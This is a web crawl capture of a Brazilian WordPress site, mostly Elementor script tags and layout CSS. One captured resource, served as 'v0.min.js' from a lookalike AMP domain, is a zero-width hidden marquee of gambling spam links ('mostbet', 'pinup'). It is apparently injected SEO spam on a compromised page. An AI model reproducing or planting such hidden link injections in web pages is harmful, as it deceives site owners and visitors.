<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.8.1" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"40ce392502","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"6bc4a06642"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-21 06:58:41 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE
body_size: -9
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://stabekktennis.no/" title="pinup">pinup</a> 
<a href="https://parcarbreaventure.com/" title="pinup">pinup</a> 
</marquee>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
9e8d078e-7a11-4ae0-83b9-fe487e500ae3

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-21500.css?ver=1768195381
body_size: 991
content:
.elementor-21500 .elementor-element.elementor-element-78b773b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:030px;--padding-bottom:050px;--padding-left:0px;--padding-right:0px;}.elementor-21500 .elementor-element.elementor-element-78b773b:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-78b773b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-becc96d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-becc96d .elementor-heading-title{font-size:19px;color:#000000;}.elementor-21500 .elementor-element.elementor-element-e0b0d04{transition:all 400ms;--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-inline .elementor-field-group > label{padding-left:13px;}body:not(.rtl) .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-inline .elementor-field-group > label{padding-right:13px;}body .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-labels-above .elementor-field-group > label{padding-bottom:13px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group > label, .elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-subgroup label{color:#FFFFFF;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-type-html{padding-bottom:0px;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-a531fa0 );color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]{background-color:var( --e-global-color-a531fa0 );color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-21500 .elementor-element.elementor-element-e0b0d04 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-21500 .elementor-element.elementor-element-d264b90:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-d264b90 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-d264b90{transition:all 400ms;padding:50px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-d264b90 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-21500 .elementor-element.elementor-element-9f49c3f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-21500 .elementor-element.elementor-element-9f49c3f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-21500 .elementor-element.elementor-element-9f49c3f > .elementor-element-populated{margin:-0px -0px -0px -0px;--e-column-margin-right:-0px;--e-column-margin-left:-0px;padding:-0px -0px -0px -0px;}.elementor-21500 .elementor-element.elementor-element-9f49c3f{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5{transition:all 400ms;text-align:left;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:91%;}.elementor-bc-flex-widget .elementor-21500 .elementor-element.elementor-element-26fa1eb.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-21500 .elementor-element.elementor-element-26fa1eb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-21500 .elementor-element.elementor-element-26fa1eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-26fa1eb{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-ac9642d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-menu-toggle{margin:0 auto;}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item:hover,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-21500 .elementor-element.elementor-element-ac9642d .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-a531fa0 );}.elementor-21500 .elementor-element.elementor-element-9c1e633:not(.elementor-motion-effects-element-type-background), .elementor-21500 .elementor-element.elementor-element-9c1e633 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-21500 .elementor-element.elementor-element-9c1e633{transition:all 400ms;padding:0px 0px 20px 0px;}.elementor-21500 .elementor-element.elementor-element-9c1e633 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-21500 .elementor-element.elementor-element-1969a45 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-21500 .elementor-element.elementor-element-1969a45 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-1969a45{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-85277a0{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1px;transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-85277a0 .elementor-divider-separator{width:100%;}.elementor-21500 .elementor-element.elementor-element-85277a0 .elementor-divider{padding-block-start:12px;padding-block-end:12px;}.elementor-21500 .elementor-element.elementor-element-f37858d{transition:all 400ms;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper{color:var( --e-global-color-text );}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-family:var( --e-global-typography-b46e061-font-family ), Sans-serif;font-size:var( --e-global-typography-b46e061-font-size );font-weight:var( --e-global-typography-b46e061-font-weight );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}@media(min-width:768px){.elementor-21500 .elementor-element.elementor-element-9f49c3f{width:20%;}.elementor-21500 .elementor-element.elementor-element-26fa1eb{width:80%;}}@media(max-width:1024px){.elementor-21500 .elementor-element.elementor-element-d264b90{padding:20px 20px 0px 20px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:90%;}.elementor-21500 .elementor-element.elementor-element-26fa1eb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-9c1e633{padding:0px 20px 20px 20px;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-size:var( --e-global-typography-b46e061-font-size );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}}@media(max-width:767px){.elementor-21500 .elementor-element.elementor-element-d264b90{padding:20px 20px 20px 20px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-21500 .elementor-element.elementor-element-e4c37d5 img{width:85%;}.elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper, .elementor-21500 .elementor-element.elementor-element-f37858d .dtk-copyright-wrapper a{font-size:var( --e-global-typography-b46e061-font-size );line-height:var( --e-global-typography-b46e061-line-height );letter-spacing:var( --e-global-typography-b46e061-letter-spacing );}}

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-18750.css?ver=1768195381
body_size: 391
content:
.elementor-18750 .elementor-element.elementor-element-6a147964:not(.elementor-motion-effects-element-type-background), .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-a531fa0 );}.elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{background-color:#02010100;opacity:0;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18750 .elementor-element.elementor-element-6a147964{border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-aae8bd3 );transition:all 400ms;}.elementor-18750 .elementor-element.elementor-element-6a147964, .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{border-radius:20px 20px 20px 20px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02010100;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated >  .elementor-background-overlay{background-color:#02010100;opacity:0;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 26px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-18750 .elementor-element.elementor-element-22d6ea39{transition:all 400ms;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-9c48560.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-eb50522.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-e3e5747.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon{background-color:#00000000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-ebc6501.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon{background-color:#B4AE0000;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-f0f7f22.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon{background-color:#2EA36600;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-repeater-item-dda4918.elementor-social-icon svg{fill:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8{--grid-template-columns:repeat(0, auto);transition:all 400ms;--icon-size:19px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-widget-container{text-align:center;}.elementor-18750 .elementor-element.elementor-element-66b034e8 > .elementor-widget-container{background-color:#02010100;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon{background-color:#FFFFFF0A;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon i{color:var( --e-global-color-9947692 );}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-social-icon svg{fill:var( --e-global-color-9947692 );}#elementor-popup-modal-18750 .dialog-widget-content{animation-duration:1.2s;border-radius:23px 23px 23px 23px;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);margin:0px 0px 0px -29px;}#elementor-popup-modal-18750 .dialog-message{width:67px;height:auto;}#elementor-popup-modal-18750{justify-content:flex-start;align-items:center;}@media(max-width:767px){.elementor-18750 .elementor-element.elementor-element-6a147964, .elementor-18750 .elementor-element.elementor-element-6a147964 > .elementor-background-overlay{border-radius:15px 15px 15px 15px;}.elementor-18750 .elementor-element.elementor-element-6a147964{padding:0px 0px 0px 20px;}.elementor-18750 .elementor-element.elementor-element-22d6ea39 > .elementor-element-populated{margin:0px 0px 0px 10px;--e-column-margin-right:0px;--e-column-margin-left:10px;padding:0px 0px 0px 0px;}.elementor-18750 .elementor-element.elementor-element-66b034e8 .elementor-widget-container{text-align:center;}.elementor-18750 .elementor-element.elementor-element-66b034e8 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;border-radius:20px 20px 20px 20px;}.elementor-18750 .elementor-element.elementor-element-66b034e8{--icon-size:17px;}#elementor-popup-modal-18750{justify-content:flex-start;align-items:center;}#elementor-popup-modal-18750 .dialog-widget-content{border-radius:18px 18px 18px 18px;margin:0px 0px 0px -35px;}}